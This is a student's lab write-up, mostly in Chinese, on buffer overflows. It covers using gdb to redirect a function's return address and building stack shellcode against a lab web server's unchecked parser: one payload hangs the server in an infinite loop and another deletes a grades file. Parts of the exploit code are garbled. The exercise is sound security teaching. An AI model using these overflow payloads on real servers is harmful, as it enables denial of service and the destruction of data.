Lab1 Buffer OverFlow
Lab OverView
Important Note: This course’s labs, including this lab, ask you to design exploits and to perform attacks. These exploits and attacks are realistic enough that you might be able to use them to perform a real-world attack, but you should not do so. The only goal of the designing exploits is to teach you how to defend against them, not how to use them to attack others—-attacking computer systems is illegal and can get you into serious trouble. Don’t do it.
In this lab, you’ll understand the principal of buffer overflows and will understand how such attacks happen in real-world application (say, a web server);
Exercise 1

三次打印的地址不同,结果如图:
Exercise 2


gdb 基本命令:
Exercise 3
关闭栈保护后,三个地址相同,即地址不再随机分配。如图:
Exercise 4
因为buffer长度只有12,而将一个长度大于12的字符串拷贝给buffer,将造成缓冲区溢出,将返回地址也覆盖成字符‘a’。当fun函数运行完返回时,将返回地址中的内容‘a’赋给eip,a所对应的值为0x61616161,eip便从地址0x616161中取指令。而0x61616161中存放的很有可能不是正确的指令,因此程序将崩溃。
Exercise 5

- 0xffffd82c中存的是main函数中调用func函数后下一条指令的地址,即fun函数的返回地址。
- 通过p badman命令打印出badman函数的地址为0x0804842b,将 0xffffd82c地址中的值改为0x0804842b,则在func函数调用完后执行 badman函数。
- 在执行完badman函数后返回,栈指针加 4,指向0xffffd830,这 里原来存放的是func函数的参数(buf)地址,系统将把这个地址里的内容(也就是字符串“hello”)取出来当做指令执行,因此会出现段错误。
为了不产生段错误,我们应执行以下操作:set *0xffffd830=0x08048496。这里0xffffd830原来存放的是 buf 的地 址,0x08048496则是func函数的返回地址。这样我们就能使程序在执行完badman函数后就能继续执行完main函数。
Exercise 6

这题的思路就是把shellcode放至栈中缓冲区(因为数据段是不可执行区),再把返回地址指向缓冲区地址。因此,需要先找到func中buffer的地址与返回地址之间的距离。进行gdb调试:
可以计算出ebp与buffer之间的距离为0x88。而返回地址在ebp上4个字节,因此
返回地址 = &buffer + 0x8c;代码如下:
#include Exercise 7
parse.c中getToken函数的字符数组s没有越界检测,因此可以对其进行缓冲区溢出攻击。
Exercise 8
让服务器崩溃比较容易想到的方法就是让服务器进程进入无线循环,因此想到最简单的代码while(1)。
下面构造while(1)的shellcode。
首先编写一段简单的小程序如下:
void fun()
{
    while(1);
}
int main()
{
    fun();
    return 0;
}
编译并使用objdump -d命令获得其汇编代码:
找到fun函数对应的汇编代码:
这里的“eb fe”就是我们所需要的shellcode。

接着研究服务器代码,把shellcode放至s的首部,并找到getToken中s的地址与返回地址的差值把返回地址改为s的地址。根据打印出寄存器ebp的值以及s的地址可得出
返回地址 = &s + 1040;
&s = 0xbffff9fc;
代码如下:
char shellcode[]="\xeb\xfe";    //while(1);
int main()
{
  ...
  int i;
  char req[1049];
  memset(req,'A',strlen(req));
  req[i] = '\0';
  for(i=0;iq[i] = shellcode[i];
  req[i] = '\0';
  *((int*)&req[1040]) = 0xbffff9fc;   //&s
  req[1044] = '\r';
  req[1045] = '\n';
  req[1046] = '\r';
  req[1047] = '\n';

  write(sock_client,req,strlen(req));
  ...
}
Exercise 9
首先使用create-shellcode.c来构造一个删除grades.txt文件的shellcode。(由于grades.txt字符个数不是4的整数倍,导致删除失败,因此这里构造删除gggrades.txt文件的shellcode,具体原因不清楚)
仿照原代码中删除/home/jianglei/a.txt的格式,我们只需把文件名换成gggrades.txt即可。代码如下:
__asm__(".globl mystart\n"
      "mystart:\n"

      "xor    %eax,%eax\n"      /* \x31\xc0    */
      "push   %eax\n"           /* \x50        */
      "push   $0x7478742e\n"    /* \x68 ".txt" */
      "push   $0x73656461\n"    /* \x68 "ades" */
      "push   $0x72676767\n"    /* \x68 "gggr" */
      "mov    %esp,%ebx\n"
      "mov    $0xa,%al\n"
      "int    $0x80\n"
      "xor  %ebx,%ebx\n"
      "mov    $0x1,%al\n"
      "int    $0x80\n"
      ".globl end\n"
      "end:\n"
      "leave\n"
      "ret\n"
      );

编译并运行:
将生成的shellcode放入test-shell中进行测试,gggrades.txt成功删除。因此,只需把这段shellcode替换Exercise 8中的shellcode,即可把服务器中的gggrades.txt文件删除。
Exercise 10
为了防止类似的攻击发生,可对接收的数据进行处理:大于缓冲区大小的数据不存入缓冲区。
Resource

